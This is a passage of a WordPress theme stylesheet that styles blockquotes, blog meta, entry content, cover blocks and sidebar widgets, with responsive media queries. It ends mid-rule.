.comment-respond .comment-form-cookies-consent {
  margin-bottom: 25px;
  margin-top: -10px;
}
.comment-respond #cancel-comment-reply-link {
  font-size: 16px;
  padding-left: 36px;
  position: relative;
  color: var(--color-primary);
  text-transform: uppercase;
}
.comment-respond #cancel-comment-reply-link::before {
  content: "";
  position: absolute;
  left: 15px;
  font-family: "feather" !important;
  top: 50%;
  color: var(--color-primary);
  transform: translateY(-50%);
  font-size: 19px;
}

/*-------------------
    BlockQuote  
-------------------*/
.wp-block-quote,
blockquote,
.wp-block-coblocks-click-to-tweet,
.wp-block-pullquote blockquote,
.wp-block-quote.is-style-large,
.wp-block-quote.is-large,
blockquote.has-text-align-right,
.wp-block-quote.has-text-align-right {
  padding: 40px 40px 40px 100px;
  position: relative;
  font-size: 20px;
  line-height: 1.7;
  font-style: italic;
  background: transparent;
  border-radius: 5px;
  margin: 30px 0;
  font-weight: 500;
  color: var(--color-heading);
  z-index: 1;
  border: 1px solid var(--color-border);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote,
blockquote,
.wp-block-coblocks-click-to-tweet,
.wp-block-pullquote blockquote,
.wp-block-quote.is-style-large,
.wp-block-quote.is-large,
blockquote.has-text-align-right,
.wp-block-quote.has-text-align-right {
    padding: 20px;
    padding-left: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote,
blockquote,
.wp-block-coblocks-click-to-tweet,
.wp-block-pullquote blockquote,
.wp-block-quote.is-style-large,
.wp-block-quote.is-large,
blockquote.has-text-align-right,
.wp-block-quote.has-text-align-right {
    padding: 20px;
    padding-left: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote,
blockquote,
.wp-block-coblocks-click-to-tweet,
.wp-block-pullquote blockquote,
.wp-block-quote.is-style-large,
.wp-block-quote.is-large,
blockquote.has-text-align-right,
.wp-block-quote.has-text-align-right {
    margin: 20px 0;
  }
}
.wp-block-quote::before,
blockquote::before,
.wp-block-coblocks-click-to-tweet::before,
.wp-block-pullquote blockquote::before,
.wp-block-quote.is-style-large::before,
.wp-block-quote.is-large::before,
blockquote.has-text-align-right::before,
.wp-block-quote.has-text-align-right::before {
  content: "“";
  position: absolute;
  color: var(--color-primary);
  z-index: -1;
  height: 40px;
  width: 40px;
  line-height: 1em;
  top: 40px;
  left: 30px;
  font-size: 70px;
  display: inline-block;
  font-weight: 400;
  text-align: center;
  font-family: "Poppins", sans-serif;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote::before,
blockquote::before,
.wp-block-coblocks-click-to-tweet::before,
.wp-block-pullquote blockquote::before,
.wp-block-quote.is-style-large::before,
.wp-block-quote.is-large::before,
blockquote.has-text-align-right::before,
.wp-block-quote.has-text-align-right::before {
    top: 7px;
    left: 0;
    font-size: 48px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote::before,
blockquote::before,
.wp-block-coblocks-click-to-tweet::before,
.wp-block-pullquote blockquote::before,
.wp-block-quote.is-style-large::before,
.wp-block-quote.is-large::before,
blockquote.has-text-align-right::before,
.wp-block-quote.has-text-align-right::before {
    top: 7px;
    left: 0;
    font-size: 48px;
  }
}
.wp-block-quote p,
blockquote p,
.wp-block-coblocks-click-to-tweet p,
.wp-block-pullquote blockquote p,
.wp-block-quote.is-style-large p,
.wp-block-quote.is-large p,
blockquote.has-text-align-right p,
.wp-block-quote.has-text-align-right p {
  margin-bottom: 0;
  font-style: normal;
  font-size: 20px;
  line-height: 1.7;
  font-weight: 500;
  color: var(--color-heading);
}

.comment-list .comment .comment-text blockquote p,
.comment-list .pingback .comment-text blockquote p,
.comment-list .trackback .comment-text blockquote p {
  margin-bottom: 0;
  font-style: normal;
  font-size: 20px;
  line-height: 1.7;
  font-weight: 500;
  color: var(--color-heading);
}

.wp-block-quote.is-style-large {
  padding: 50px 50px 50px 120px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.is-style-large {
    padding: 40px;
    padding-left: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.is-style-large {
    padding: 40px;
    padding-left: 70px;
  }
}
.wp-block-quote.is-style-large::before {
  height: 52px;
  width: 52px;
  top: 50px;
  left: 34px;
  font-size: 90px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.is-style-large::before {
    top: 20px;
    left: 10px;
    font-size: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.is-style-large::before {
    top: 20px;
    left: 10px;
    font-size: 60px;
  }
}

.wp-block-quote.has-text-align-right {
  padding: 40px 100px 40px 40px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.has-text-align-right {
    padding: 20px;
    padding-right: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.has-text-align-right {
    padding: 20px;
    padding-right: 40px;
  }
}
.wp-block-quote.has-text-align-right::before {
  right: 30px;
  left: auto;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.has-text-align-right::before {
    right: 0;
    left: auto;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.has-text-align-right::before {
    right: 0;
    left: auto;
  }
}

.wp-block-quote.has-text-align-right.is-style-large {
  padding: 50px 120px 50px 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.has-text-align-right.is-style-large {
    padding: 40px;
    padding-left: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.has-text-align-right.is-style-large {
    padding: 40px;
    padding-left: 70px;
  }
}
.wp-block-quote.has-text-align-right.is-style-large::before {
  right: 34px;
  left: auto;
}

.has-cyan-bluish-gray-background-color blockquote,
.has-cyan-bluish-gray-background-color .wp-block-quote,
.has-cyan-bluish-gray-background-color .wp-block-coblocks-click-to-tweet,
.has-cyan-bluish-gray-background-color .wp-block-pullquote blockquote,
.has-cyan-bluish-gray-background-color .wp-block-quote.is-style-large,
.has-cyan-bluish-gray-background-color .wp-block-quote.is-large,
.has-cyan-bluish-gray-background-color blockquote.has-text-align-right,
.has-cyan-bluish-gray-background-color .wp-block-quote.has-text-align-right {
  background: #ffffff;
}

.wp-block-pullquote.alignleft blockquote,
.wp-block-pullquote.alignright blockquote,
.wp-block-pullquote.alignleft blockquote p,
.wp-block-pullquote.alignright blockquote p,
.wp-block-pullquote blockquote,
.wp-block-pullquote p {
  border: 0 none;
  font-size: 20px;
  line-height: 1.7;
}

.wp-block-pullquote::before {
  display: none;
}

.wp-block-quote.is-style-large p,
.wp-block-quote.is-large p {
  font-size: 30px;
  line-height: 1.8;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.is-style-large p,
.wp-block-quote.is-large p {
    font-size: 24px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.is-style-large p,
.wp-block-quote.is-large p {
    font-size: 24px;
  }
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
  font-size: 20px;
}

.alignright blockquote {
  border-left: 0;
  border-right: 4px solid var(--color-primary);
}

.axil-blog-details-area blockquote p {
  margin-bottom: 0;
  font-size: 20px;
}

.wp-block-pullquote {
  border: 0 none;
  border-top: 4px solid var(--color-primary);
  border-bottom: 4px solid var(--color-primary);
  border-left: none;
  padding: 30px 0;
  border-radius: 0;
}
.wp-block-pullquote blockquote {
  margin: 0;
  border: 0 none;
  padding: 10px 20px;
}
.wp-block-pullquote blockquote::before {
  display: none;
}

.wp-block-pullquote.alignleft,
.alignleft {
  text-align: left;
}

.wp-block-pullquote.alignright,
.alignright {
  text-align: right;
}

.wp-block-pullquote.aligncenter,
.aligncenter {
  text-align: center;
}

.wp-block-pullquote.has-background {
  padding: 30px 0;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  padding: 40px 40px 40px 100px;
}

.wp-block-coblocks-click-to-tweet {
  padding: 40px;
}

.wp-block-coblocks-click-to-tweet::before {
  display: none;
}

/*-----------------------
    Blog Meta  
-----------------------*/
ul.blog-meta {
  display: flex;
  margin: 0 -12px;
  flex-wrap: wrap;
  position: relative;
  padding-left: 0;
}
@media only screen and (max-width: 767px) {
  ul.blog-meta {
    margin: 0 -7px;
    padding: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  ul.blog-meta {
    padding: 0;
  }
}
ul.blog-meta li {
  font-size: 14px;
  line-height: 1.3;
  color: var(--color-body);
  margin: 0 12px;
  margin-bottom: 5px;
  position: relative;
}
@media only screen and (max-width: 767px) {
  ul.blog-meta li {
    font-size: 14px;
    margin: 0 7px;
    margin-bottom: 10px;
  }
}
ul.blog-meta li a {
  color: var(--color-body);
  display: inline-block;
  line-height: 22px;
}
ul.blog-meta li a:hover {
  color: var(--color-primary);
}
ul.blog-meta li svg {
  margin-right: 13px;
  font-size: 22px;
}

/*----------------------------
    Blog Details  
------------------------------*/
.rn-blog-details .wp-block-latest-posts.wp-block-latest-posts__list,
.entry-content .wp-block-latest-posts.wp-block-latest-posts__list {
  padding-left: 0;
}
.rn-blog-details .wp-block-latest-posts.wp-block-latest-posts__list li a,
.entry-content .wp-block-latest-posts.wp-block-latest-posts__list li a {
  font-size: 18px;
  line-height: 22px;
  color: #1f1f25;
  font-weight: 500;
  transition: 0.3s;
  display: block;
  margin-bottom: 7px;
}
.rn-blog-details .wp-block-latest-posts.wp-block-latest-posts__list li a:hover,
.entry-content .wp-block-latest-posts.wp-block-latest-posts__list li a:hover {
  color: var(--color-primary);
}
.rn-blog-details .sticky-blog ul.blog-meta li,
.entry-content .sticky-blog ul.blog-meta li {
  margin-bottom: 0;
}
.rn-blog-details .blog-top .author,
.entry-content .blog-top .author {
  display: flex;
  align-items: flex-start;
  margin-bottom: 40px;
}
.rn-blog-details .blog-top .info,
.entry-content .blog-top .info {
  padding-left: 20px;
}
.rn-blog-details .blog-top .info h6,
.entry-content .blog-top .info h6 {
  margin-bottom: 6px;
}
.rn-blog-details .blog-top .info ul.blog-meta li,
.entry-content .blog-top .info ul.blog-meta li {
  position: relative;
}
.rn-blog-details .blog-top .info ul.blog-meta li + li::before,
.entry-content .blog-top .info ul.blog-meta li + li::before {
  position: absolute;
  background: #D3D3D3;
  height: 14px;
  width: 1px;
  left: -10px;
  top: 50%;
  transform: translateY(-50%);
  content: "";
}
.rn-blog-details img,
.entry-content img {
  border-radius: 10px;
}
.rn-blog-details .alignleft,
.entry-content .alignleft {
  margin-right: 20px;
}
.rn-blog-details .alignright,
.entry-content .alignright {
  margin-left: 20px;
}
.rn-blog-details .aligncenter,
.entry-content .aligncenter {
  text-align: center;
}
.rn-blog-details .wp-block-calendar,
.entry-content .wp-block-calendar {
  margin-bottom: 20px;
}
.rn-blog-details .wp-block-calendar a,
.entry-content .wp-block-calendar a {
  text-decoration: none;
}
.rn-blog-details .wp-block-calendar nav.wp-calendar-nav,
.entry-content .wp-block-calendar nav.wp-calendar-nav {
  text-align: left;
}

.wp-block-latest-comments__comment-date {
  margin-top: 4px;
}

.wp-block-search .wp-block-search__input {
  border: 1px solid var(--color-border);
}

.wp-block-search .wp-block-search__button {
  padding: 0 14px;
  border-radius: 4px;
  color: var(--color-white);
  border-color: transparent;
}

.wp-block-search {
  margin-bottom: 30px;
}
@media only screen and (max-width: 575px) {
  .wp-block-search {
    display: block;
  }
}
@media only screen and (max-width: 575px) {
  .wp-block-search .wp-block-search__input {
    display: block;
  }
}
@media only screen and (max-width: 575px) {
  .wp-block-search .wp-block-search__button {
    margin-left: 0;
    margin-top: 15px;
    padding: 5px 10px;
    display: inline-block;
  }
}

/*-----------------------
    Entry Content  
------------------------*/
.entry-content,
.page-entry-content-footer-wrapper {
  padding: 0 110px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .entry-content,
.page-entry-content-footer-wrapper {
    padding: 0 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .entry-content,
.page-entry-content-footer-wrapper {
    padding: 0 40px;
  }
}
@media only screen and (max-width: 767px) {
  .entry-content,
.page-entry-content-footer-wrapper {
    padding: 0;
  }
}

/*-------------------------
    Wp Blog Cover  
---------------------------*/
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-text,
P.wp-block-cover-text,
P.wp-block-cover,
.rn-blog-details .wp-block-cover .wp-block-cover-text {
  margin-bottom: 0;
  max-width: 1040px;
  color: #ffffff;
  padding: 15px;
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
section.wp-block-cover-image > h2 {
  font-size: 36px;
  line-height: 1.6;
}

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  padding: 40px 20px 20px;
  border-radius: 10px;
}

.wp-block-columns.alignfull,
.alignfull:not(.has-background) .wp-block-columns {
  padding-left: 40px;
  padding-right: 40px;
}

.wp-block-columns {
  margin-bottom: 30px;
}

.wp-block-column > *:last-child {
  margin-bottom: 0;
}

.wp-block-column > *:first-child {
  margin-top: 0;
}

.wp-block-preformatted {
  margin-top: 30px;
}

.wp-block-coblocks-social a.wp-block-button__link {
  border: 0 none;
}

:root .editor-styles-wrapper .has-pale-pink-background-color,
:root .has-pale-pink-background-color {
  background-color: #000 !important;
}

@media (min-width: 1200px) {
  .wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-text,
P.wp-block-cover-text,
P.wp-block-cover,
.rn-blog-details .wp-block-cover .wp-block-cover-text {
    max-width: 1040px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-text,
P.wp-block-cover-text,
P.wp-block-cover,
.rn-blog-details .wp-block-cover .wp-block-cover-text {
    max-width: 960px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-text,
P.wp-block-cover-text,
P.wp-block-cover,
.rn-blog-details .wp-block-cover .wp-block-cover-text {
    max-width: 720px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-text,
P.wp-block-cover-text,
P.wp-block-cover,
.rn-blog-details .wp-block-cover .wp-block-cover-text {
    max-width: 540px;
  }
}
.audio-player-wrapper audio {
  display: block;
  width: 100%;
}

.trydo-blog-comment .comment-navigation:first-child {
  margin-bottom: 20px;
}

.trydo-blog-list.format-gallery .thumbnail {
  display: block;
  position: relative;
  margin-bottom: 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-columns.alignfull,
.alignfull:not(.has-background) .wp-block-columns {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-columns.alignfull,
.alignfull:not(.has-background) .wp-block-columns {
    padding-left: 15px;
    padding-right: 15px;
  }

  .wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
    font-size: 14px;
  }
}
@media only screen and (max-width: 575px) {
  .post-password-form input[type=submit] {
    margin-left: 0;
    margin-top: 15px;
  }
}
.rn-blog-details figure img {
  border-radius: 10px;
}

/*--------------------------
    Blog Sidebar Styles 
----------------------------*/
.rbt-single-widget {
  border-radius: 4px;
  padding: 20px 20px;
  border: 1px solid var(--color-border);
  padding-top: 0;
}
.rbt-single-widget:first-child {
  margin-top: 0 !important;
}
.rbt-single-widget input,
.rbt-single-widget select {
  border: var(--border-width) solid var(--color-border);
}
.rbt-single-widget select {
  background: url(../images/icons/arrow-icon.png) 93% center no-repeat transparent;
}
.rbt-single-widget.widget_trydo_info_widget .logo {
  margin-bottom: 20px;
  max-height: 60px;
  margin-top: 20px;
}
.rbt-single-widget.widget_trydo_info_widget .logo a {
  display: block;
}
.rbt-single-widget.widget_trydo_info_widget .logo a img {
  max-height: 60px;
}
.rbt-single-widget.widget_trydo_info_widget .address p {
  margin-bottom: 9px;
}
.rbt-single-widget.widget_trydo_info_widget .address p i {
  margin-right: 10px;
  font-size: 15px;
  color: var(--color-primary);
}
.rbt-single-widget.widget_trydo_info_widget .address p a {
  color: var(--color-body);
  transition: 0.3s;
}
.rbt-single-widget.widget_trydo_info_widget .address p a:hover {
  color: var(--color-primary);
}
.rbt-single-widget.widget_trydo_info_widget .address p:last-child {
  margin-bottom: 0;
}
.rbt-single-widget.widget_search .inner {
  padding-top: 20px;
}
.rbt-single-widget p {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-gray);
}
.rbt-single-widget .small-post {
  display: flex;
}
.rbt-single-widget .small-post .thumbnail {
  padding-right: 20px;
}
.rbt-single-widget .small-post .thumbnail a {
  display: block;
}
.rbt-single-widget .small-post .thumbnail img {
  max-height: 80px;
  max-width: 100px;
}
.rbt-single-widget .small-post .content h6 {
  margin-bottom: 10px;
  font-weight: 500;
}
.rbt-single-widget .small-post .content h6 a {
  text-decoration: none;
  transition: 0.3s;
  display: block;
}
.rbt-single-widget .small-post .content ul.blog-meta {
  margin: 0 -10px;
  display: flex;
}
.rbt-single-widget .small-post .content ul.blog-meta li {
  color: #1d1d24;
  font-size: 12px;
  line-height: 24px;
  position: relative;
  margin: 0 10px;
}
.rbt-single-widget .small-post .content ul.blog-meta li + li::before {
  position: absolute;
  content: "";
  width: 4px;
  height: 4px;
  background: var(--color-body);
  left: -12px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 100%;
}
.rbt-single-widget .small-post + .small-post {
  margin-top: 20px;
}
.rbt-single-widget ul,
.rbt-single-widget ol {
  padding-left: 0;
  margin-bottom: -10px;
  list-style: none;
  padding-right: 0;
}
.rbt-single-widget ul ul,
.rbt-single-widget ol ul {
  margin-bottom: 0;
}
.rbt-single-widget ul li,
.rbt-single-widget ol li {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 16px;
  line-height: 28px;
  color: var(--color-gray);
}
.rbt-single-widget ul li a,
.rbt-single-widget ol li a {
  transition: all 0.3s ease 0s;
  text-decoration: none;
  color: var(--color-gray);
  display: initial;
}
.rbt-single-widget ul li a:hover,
.rbt-single-widget ol li a:hover {
  color: var(--color-primary);
}
.rbt-single-widget.widget_archive .screen-reader-text, .rbt-single-widget.widget_categories .screen-reader-text {
  display: none;
}
.rbt-single-widget.widget_rss ul li a, .rbt-single-widget.widget_recent_comments ul li a {
  text-decoration: none;
}
.rbt-single-widget.widget_rss li cite {
  margin-top: 4px;
  font-size: 13px;
}
.rbt-single-widget .textwidget img {
  margin: 10px 0;
  object-fit: cover;
}
.rbt-single-widget.category ul.category-list li a {
  display: block;
  padding: 10px 0;
  padding-right: 20px;
  font-size: 18px;
  line-height: 28px;
  border-bottom: 1px solid var(--color-border);
  text-decoration: none;
  color: #1d1d24;
  transition: 0.3s;
  position: relative;
}
.rbt-single-widget.category ul.category-list li a::after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4.5px 0 4.5px 6px;
  border-color: transparent transparent transparent #1f1f25;
  position: absolute;
  right: 0;
  content: "";
  top: 50%;
  transform: translateY(-50%);
}
.rbt-single-widget.category ul.category-list li:hover a {
  color: var(--color-primary);
}
.rbt-single-widget.category ul.category-list li:first-child a {
  padding-top: 0;
}
.rbt-single-widget.share {
  background: #7A19FF;
  padding: 17px 20px;
}
.rbt-single-widget.share span {
  font-size: 22px;
  line-height: 26px;
  font-weight: 700;
  color: #ffffff;
  display: inline-block;
}
.rbt-single-widget.share ul.social-list li {
  margin-left: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rbt-single-widget.share ul.social-list li {
    margin-left: 10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rbt-single-widget.share ul.social-list li {
    margin-left: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .rbt-single-widget.share ul.social-list li {
    margin-left: 10px;
  }
}
.rbt-single-widget.share ul.social-list li a {
  font-size: 16px;
  line-height: 28px;
  color: #ffffff;
}
.rbt-single-widget.widget_recent_comments ul li,
.rbt-single-widget.widget_recent_comments ol li, .rbt-single-widget.widget_recent_entries ul li,
.rbt-single-widget.widget_recent_entries ol li, .rbt-single-widget.widget_archive ul li,
.rbt-single-widget.widget_archive ol li, .rbt-single-widget.widget_categories ul li,
.rbt-single-widget.widget_categories ol li, .rbt-single-widget.widget_meta ul li,
.rbt-single-widget.widget_meta ol li, .rbt-single-widget.widget_pages ul li,
.rbt-single-widget.widget_pages ol li, .rbt-single-widget.widget_nav_menu ul li,
.rbt-single-widget.widget_nav_menu ol li, .rbt-single-widget.widget_block ul li,
.rbt-single-widget.widget_block ol li {
  position: relative;
  padding-left: 30px;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-top: 0;
  margin-bottom: 0;
}
.rbt-single-widget.widget_recent_comments ul li:first-child,
.rbt-single-widget.widget_recent_comments ol li:first-child, .rbt-single-widget.widget_recent_entries ul li:first-child,
.rbt-single-widget.widget_recent_entries ol li:first-child, .rbt-single-widget.widget_archive ul li:first-child,
.rbt-single-widget.widget_archive ol li:first-child, .rbt-single-widget.widget_categories ul li:first-child,
.rbt-single-widget.widget_categories ol li:first-child, .rbt-single-widget.widget_meta ul li:first-child,
.rbt-single-widget.widget_meta ol li:first-child, .rbt-single-widget.widget_pages ul li:first-child,
.rbt-single-widget.widget_pages ol li:first-child, .rbt-single-widget.widget_nav_menu ul li:first-child,
.rbt-single-widget.widget_nav_menu ol li:first-child, .rbt-single-widget.widget_block ul li:first-child,
.rbt-single-widget.widget_block ol li:first-child {
  margin-top: 10px;
}
.rbt-single-widget.widget_recent_comments ul li::before,
.rbt-single-widget.widget_recent_comments ol li::before, .rbt-single-widget.widget_recent_entries ul li::before,
.rbt-single-widget.widget_recent_entries ol li::before, .rbt-single-widget.widget_archive ul li::before,
.rbt-single-widget.widget_archive ol li::before, .rbt-single-widget.widget_categories ul li::before,
.rbt-single-widget.widget_categories ol li::before, .rbt-single-widget.widget_meta ul li::before,
.rbt-single-widget.widget_meta ol li::before, .rbt-single-widget.widget_pages ul li::before,
.rbt-single-widget.widget_pages ol li::before, .rbt-single-widget.widget_nav_menu ul li::before,
.rbt-single-widget.widget_nav_menu ol li::before, .rbt-single-widget.widget_block ul li::before,
.rbt-single-widget.widget_block ol li::before {
  position: absolute;
  content: "";
  font-family: "feather";
  left: 0;
  top: 16px;
  font-size: 18px;
  opacity: 0.3;
  color: var(--color-primary);
}
.rbt-single-widget.widget_recent_comments ul li:first-child,
.rbt-single-widget.widget_recent_comments ol li:first-child, .rbt-single-widget.widget_recent_entries ul li:first-child,
.rbt-single-widget.widget_recent_entries ol li:first-child, .rbt-single-widget.widget_archive ul li:first-child,
.rbt-single-widget.widget_archive ol li:first-child, .rbt-single-widget.widget_categories ul li:first-child,
.rbt-single-widget.widget_categories ol li:first-child, .rbt-single-widget.widget_meta ul li:first-child,
.rbt-single-widget.widget_meta ol li:first-child, .rbt-single-widget.widget_pages ul li:first-child,
.rbt-single-widget.widget_pages ol li:first-child, .rbt-single-widget.widget_nav_menu ul li:first-child,
.rbt-single-widget.widget_nav_menu ol li:first-child, .rbt-single-widget.widget_block ul li:first-child,
.rbt-single-widget.widget_block ol li:first-child {
  padding-top: 0;
}
.rbt-single-widget.widget_recent_comments ul li:first-child::before,
.rbt-single-widget.widget_recent_comments ol li:first-child::before, .rbt-single-widget.widget_recent_entries ul li:first-child::before,
.rbt-single-widget.widget_recent_entries ol li:first-child::before, .rbt-single-widget.widget_archive ul li:first-child::before,
.rbt-single-widget.widget_archive ol li:first-child::before, .rbt-single-widget.widget_categories ul li:first-child::before,
.rbt-single-widget.widget_categories ol li:first-child::before, .rbt-single-widget.widget_meta ul li:first-child::before,
.rbt-single-widget.widget_meta ol li:first-child::before, .rbt-single-widget.widget_pages ul li:first-child::before,
.rbt-single-widget.widget_pages ol li:first-child::before, .rbt-single-widget.widget_nav_menu ul li:first-child::before,
.rbt-single-widget.widget_nav_menu ol li:first-child::before, .rbt-single-widget.widget_block ul li:first-child::before,
.rbt-single-widget.widget_block ol li:first-child::before {
  top: 1px;
}
.rbt-single-widget.widget_recent_comments ul li:last-child,
.rbt-single-widget.widget_recent_comments ol li:last-child, .rbt-single-widget.widget_recent_entries ul li:last-child,
.rbt-single-widget.widget_recent_entries ol li:last-child, .rbt-single-widget.widget_archive ul li:last-child,
.rbt-single-widget.widget_archive ol li:last-child, .rbt-single-widget.widget_categories ul li:last-child,
.rbt-single-widget.widget_categories ol li:last-child, .rbt-single-widget.widget_meta ul li:last-child,
.rbt-single-widget.widget_meta ol li:last-child, .rbt-single-widget.widget_pages ul li:last-child,
.rbt-single-widget.widget_pages ol li:last-child, .rbt-single-widget.widget_nav_menu ul li:last-child,
.rbt-single-widget.widget_nav_menu ol li:last-child, .rbt-single-widget.widget_block ul li:last-child,
.rbt-single-widget.widget_block ol li:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}
.rbt-single-widget.widget_recent_comments ul li + li,
.rbt-single-widget.widget_recent_comments ol li + li, .rbt-single-widget.widget_recent_entries ul li + li,
.rbt-single-widget.widget_recent_entries ol li + li, .rbt-single-widget.widget_archive ul li + li,
.rbt-single-widget.widget_archive ol li + li, .rbt-single-widget.widget_categories ul li + li,
.rbt-single-widget.widget_categories ol li + li, .rbt-single-widget.widget_meta ul li + li,
.rbt-single-widget.widget_meta ol li + li, .rbt-single-widget.widget_pages ul li + li,
.rbt-single-widget.widget_pages ol li + li, .rbt-single-widget.widget_nav_menu ul li + li,
.rbt-single-widget.widget_nav_menu ol li + li, .rbt-single-widget.widget_block ul li + li,
.rbt-single-widget.widget_block ol li + li {
  border-top: 1px solid var(--color-border);
}
.rbt-single-widget.widget_recent_comments > ul > li,
.rbt-single-widget.widget_recent_comments > ol > li, .rbt-single-widget.widget_recent_entries > ul > li,
.rbt-single-widget.widget_recent_entries > ol > li, .rbt-single-widget.widget_archive > ul > li,
.rbt-single-widget.widget_archive > ol > li, .rbt-single-widget.widget_categories > ul > li,
.rbt-single-widget.widget_categories > ol > li, .rbt-single-widget.widget_meta > ul > li,
.rbt-single-widget.widget_meta > ol > li, .rbt-single-widget.widget_pages > ul > li,
.rbt-single-widget.widget_pages > ol > li, .rbt-single-widget.widget_block > ul > li,
.rbt-single-widget.widget_block > ol > li {
  margin-top: 0;
  margin-bottom: 0;
}
.rbt-single-widget.widget_recent_comments > ul > li:first-child,
.rbt-single-widget.widget_recent_comments > ol > li:first-child, .rbt-single-widget.widget_recent_entries > ul > li:first-child,
.rbt-single-widget.widget_recent_entries > ol > li:first-child, .rbt-single-widget.widget_archive > ul > li:first-child,
.rbt-single-widget.widget_archive > ol > li:first-child, .rbt-single-widget.widget_categories > ul > li:first-child,
.rbt-single-widget.widget_categories > ol > li:first-child, .rbt-single-widget.widget_meta > ul > li:first-child,
.rbt-single-widget.widget_meta > ol > li:first-child, .rbt-single-widget.widget_pages > ul > li:first-child,
.rbt-single-widget.widget_pages > ol > li:first-child, .rbt-single-widget.widget_block > ul > li:first-child,
.rbt-single-widget.widget_block > ol > li:first-child {
  margin-top: 0;
}
.rbt-single-widget.widget_recent_comments > ul > li:last-child,
.rbt-single-widget.widget_recent_comments > ol > li:last-child, .rbt-single-widget.widget_recent_entries > ul > li:last-child,
.rbt-single-widget.widget_recent_entries > ol > li:last-child, .rbt-single-widget.widget_archive > ul > li:last-child,
.rbt-single-widget.widget_archive > ol > li:last-child, .rbt-single-widget.widget_categories > ul > li:last-child,
.rbt-single-widget.widget_categories > ol > li:last-child, .rbt-single-widget.widget_meta > ul > li:last-child,
.rbt-single-widget.widget_meta > ol > li:last-child, .rbt-single-widget.widget_pages > ul > li:last-child,
.rbt-single-widget.widget_pages > ol > li:last-child, .rbt-single-widget.widget_block > ul > li:last-child,
.rbt-single-widget.widget_block > ol > li:last-child {
  margin-bottom: 10px;
}
.rbt-single-widget.widget_recent_entries ul li::before {
  content: "";
  font-family: "feather";
}
.rbt-single-widget.widget_archive ul li::before, .rbt-single-widget.widget_categories ul li::before {
  content: "";
  font-family: "feather";
}
.rbt-single-widget.widget_meta ul li, .rbt-single-widget.widget_pages ul li, .rbt-single-widget.widget_nav_menu ul li {
  padding-left: 23px;
}
.rbt-single-widget.widget_meta ul li::before, .rbt-single-widget.widget_pages ul li::before, .rbt-single-widget.widget_nav_menu ul li::before {
  content: "";
  font-family: "feather";
}
.rbt-single-widget.widget_meta ul li:first-child, .rbt-single-widget.widget_pages ul li:first-child, .rbt-single-widget.widget_nav_menu ul li:first-child {
  top: 0;
}

.rbt-single-widget .title,
.rbt-single-widget .wp-block-search__label,
.rbt-single-widget h2 {
  line-height: 26px;
  position: relative;
  padding-bottom: 6px;
  font-size: 18px;
  font-weight: 500;
  color: var(--color-primary) !important;
  background: var(--color-primary-light);
  margin: -1px -22px 0;
  padding: 14px 24px;
  border-radius: 4px;
  display: block;
  width: auto;
}
.rbt-single-widget .title a,
.rbt-single-widget .wp-block-search__label a,
.rbt-single-widget h2 a {
  color: var(--color-primary);
}
.rbt-single-widget .title a.rsswidget img,
.rbt-single-widget .wp-block-search__label a.rsswidget img,
.rbt-single-widget h2 a.rsswidget img {
  height: 13px;
  margin-right: 3px;
}
.rbt-single-widget .title img,
.rbt-single-widget .wp-block-search__label img,
.rbt-single-widget h2 img {
  vertical-align: 0px;
}

.blog-search,
.widget_search {
  position: relative;
}
.blog-search .wp-block-search,
.widget_search .wp-block-search {
